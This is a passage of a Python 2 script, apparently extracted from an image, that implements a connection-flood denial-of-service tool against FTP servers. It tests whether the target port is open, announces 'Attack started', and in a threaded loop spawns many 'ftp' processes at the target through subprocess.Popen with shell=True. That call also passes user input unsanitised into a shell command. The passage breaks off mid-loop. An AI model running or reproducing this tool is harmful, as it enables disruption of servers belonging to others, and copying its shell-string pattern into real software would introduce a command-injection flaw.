 41 s.settimeout(10)
42 try:
43 s.connect((t, p))
44 response = s.recv(65535)
45 s.close()
46 return 0
47 except socket.error:
48 print("Port {} is not open, please specify a port that is open.".format(p))
49 sys.exit()
50 def attack(targ, po, id):
51 try:
52 subprocess.Popen("ftp {0} {1}".format(targ, po), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
53 #print("Worker {} running".format(id))
54 except OSError: pass
55 def main():
56 global target, port, start
57 print banner
58 try:
59 target = sys.argv[1]
60 except:
61 print usage
62 sys.exit()
63 try:
64 port = int(sys.argv[2])
65 except:
66 port = 21
67 try:
68 conns = int(sys.argv[3])
69 except:
70 conns = 50
71 print("[!] Testing if {0}:{1} is open".format(target, port))
72 test(target, port)
73 print("[+] Port {} open, starting attack...".format(port))
74 time.sleep(2)
75 print("[+] Attack started on {0}:{1}!".format(target, port))
76 def loop(target, port, conns):
77 global start
78 threading.Thread(target=timer).start()
79 while 1:
80 for i in range(1, conns + 3):